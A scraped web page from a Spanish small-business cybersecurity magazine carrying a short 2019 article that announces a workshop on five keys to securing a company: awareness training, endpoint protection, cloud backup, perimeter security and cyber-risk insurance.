block_td_uid_18_693d33ca2b4a1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_693d33ca2b4a1_rand","tdc_css_class":"td_uid_18_693d33ca2b4a1_rand","tdc_css_class_style":"td_uid_18_693d33ca2b4a1_rand_style"}';
block_td_uid_18_693d33ca2b4a1.td_column_number = "3";
block_td_uid_18_693d33ca2b4a1.block_type = "td_block_mega_menu";
block_td_uid_18_693d33ca2b4a1.post_count = "4";
block_td_uid_18_693d33ca2b4a1.found_posts = "46";
block_td_uid_18_693d33ca2b4a1.header_color = "";
block_td_uid_18_693d33ca2b4a1.ajax_pagination_infinite_stop = "";
block_td_uid_18_693d33ca2b4a1.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_693d33ca2b4a1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_693d33ca2b4a1" id="td_uid_19_693d33ca2e752" data-td_block_id="td_uid_18_693d33ca2b4a1" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_693d33ca2b4a1"  id="td_uid_20_693d33ca2e7b5" data-td_block_id="td_uid_18_693d33ca2b4a1" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_693d33ca2b4a1"  id="td_uid_21_693d33ca2e7f9" data-td_block_id="td_uid_18_693d33ca2b4a1" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_693d33ca2b4a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_693d33ca2b4a1" data-td_block_id="td_uid_18_693d33ca2b4a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_693d33ca2b4a1" data-td_block_id="td_uid_18_693d33ca2b4a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_693d33ca32863_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_693d33ca32863_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_693d33ca32863_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-2027" class="td-post-template-8 post-2027 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-destacado category-noticias-al-dia tag-ataques-y-amenazas tag-ciberseguridad tag-concienciacion tag-hacer-segura-a-tu-empresa tag-jornada-de-ciberseguridad" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/">Destacado</a></li><li class="entry-category"><a  style="background-color:#3ea498; color:#fff; border-color:#3ea498;" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li></ul>                <h1 class="entry-title">¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T10:30:08+00:00" >7 noviembre, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2027">5213</span></div>                    <div class="td-post-comments"><a href="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        
<p></p>


<p style="text-align: justify;"><span style="font-weight: 400;">El próximo 26 de noviembre de 2019, se va a celebrar en el <a href="https://www.cea-online.es/prensa/e-cea/2019/Mag_853_jornada_ciberseguridad.html">Comisariado Europeo del Automóvil</a>, va a tener lugar una<strong> Jornadas de Ciberseguridad  <em>5 claves para hacer segura a tu empresa</em>.</strong></span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Este evento, tiene como objetivo concienciar y ayudar a las empresas a mejorar su seguridad, para ello se van a dar una serie de soluciones que ayuden a mejorar la ciberseguridad.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Debido al desarrollo de Internet y las enormes posibilidades que brinda la conectividad, los ciberdelincuentes han encontrado nuevas formas de acceder a los sistemas en busca de información sensible. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">En gran parte, es importante para las empresas blindarse ante un ataque cibercriminal, puede que termine con la reputación de tu empresa e Internet borre de forma automática todos los resultados de tu web o la elimine. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Sin embargo, que más de la mitad de las PYMES sufren ciberataques y son vulnerables debido a las pocas medidas de ciberseguridad que toman. Una gran parte de los problemas es la falta de información, y la falta de recursos para protegerse.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">La clave se encuentra, es la concienciación y la formación ya que la falta de está provoca que gran parte de las PYMES, decidan no imponer medidas de protección de sus datos, exponiéndose a graves consecuencias negativas. En España, el 40% de los ataques a una PYME acaba sucediendo por un fallo humano, que se podría solucionar con formación y concienciación. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Al igual, la seguridad EndPoint, nos ayuda a identificar los malware que nos atacan y poder eliminarlos a tiempo, ya que un servidor valida y escanea tu dispositivo para comprobar si son válidas tu credenciales y así a la vez escanea tu dispositivo. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Si tenemos problemas cuando nos hackean y al tener la fuga de información, necesitamos un servicio de recuperación de datos; para ello necesitamos el Backup en la nube. La Seguridad Perimetral, que como integración de elementos y sistemas, que te sirve para disuadir intrusos o tentativas de intrusión. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Al igual, la nueva legislación RGPD pone una serie de multas millonarias por las fugas de información o no proteger la confidencialidad de los datos de los clientes, por ello es importante tener un seguro de ciberriesgo.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">De todos, estos temas se hablará en la Jornada de Ciberseguridad “5 claves para hacer segura a tu empresa”. </span></p>
<p style="text-align: center;"><a id="boton-bonito" href="https://www.eventbrite.es/e/77474511349">Regístrate</a></p>


<p> </p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ataques-y-amenazas/">ataques y amenazas</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberseguridad/">ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/concienciacion/">concienciación</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/hacer-segura-a-tu-empresa/">hacer segura a tu empresa</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/jornada-de-ciberseguridad/">jornada de ciberseguridad</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fcomo-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFC%C3%B3mo+hacer+segura+a+tu+empresa%3F+Te+damos+cinco+claves+para+conseguirlo&url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Fcomo-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad%2F&via=Revista+de+Ciberseguridad+y+Seguridad+de+la+Informaci%C3%B3n+para+Empresas+y+Organismos+P%C3%BAblicos.">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/&amp;media=https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg&description=El próximo 26 de noviembre de 2019, se va a celebrar en el Comisariado Europeo del Automóvil, va a tener lugar unas jornadas de ciberseguridad  5 claves para hacer segura a tu empresa.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%BFC%C3%B3mo+hacer+segura+a+tu+empresa%3F+Te+damos+cinco+claves+para+conseguirlo %0A%0A https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.ciberseguridadpyme.es/destacado/suplantacion-de-indentidad-de-microsoft/">La nueva suplantación de identidad de Microsoft.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.ciberseguridadpyme.es/destacado/campana-ransomware-asola-espana/">Buenas prácticas de un ataque ransomware</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciberpyme"></span><meta itemprop="datePublished" content="2019-11-07T10:30:08+00:00"><meta itemprop="dateModified" content="2019-11-13T10:57:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png"></span><meta itemprop="name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos."></span><meta itemprop="headline " content="¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="650"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_24_693d33ca38bd4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_693d33ca38bd4" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_24_693d33ca38bd4 = new tdBlock();
block_td_uid_24_693d33ca38bd4.id = "td_uid_24_693d33ca38bd4";
block_td_uid_24_693d33ca38bd4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_693d33ca38bd4_rand","td_column_number":3,"live_filter_cur_post_id":2027,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_693d33ca38bd4_rand","tdc_css_class_style":"td_uid_24_693d33ca38bd4_rand_style"}';
block_td_uid_24_693d33ca38bd4.td_column_number = "3";
block_td_uid_24_693d33ca38bd4.block_type = "td_block_related_posts";
block_td_uid_24_693d33ca38bd4.post_count = "6";
block_td_uid_24_693d33ca38bd4.found_posts = "1000";
block_td_uid_24_693d33ca38bd4.header_color = "";
block_td_uid_24_693d33ca38bd4.ajax_pagination_infinite_stop = "";
block_td_uid_24_693d33ca38bd4.max_num_pages = "167";
tdBlocksArray.push(block_td_uid_24_693d33ca38bd4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_693d33ca3cd87" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_693d33ca38bd4" href="#">Artículos relacionados</a><a id="td_uid_26_693d33ca3cd91" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_693d33ca38bd4" href="#">Más del autor</a></h4><div id=td_uid_24_693d33ca38bd4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes/" rel="bookmark" class="td-image-wrap" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6281-matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/matriz-de-formacion-en-ciberseguridad-de-la-gobernanza-a-la-respuesta-a-incidentes/" rel="bookmark" title="Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes">Matriz de formación en ciberseguridad: de la gobernanza a la respuesta a incidentes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" class="td-image-wrap" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6276-soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas">Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" class="td-image-wrap" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él">Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
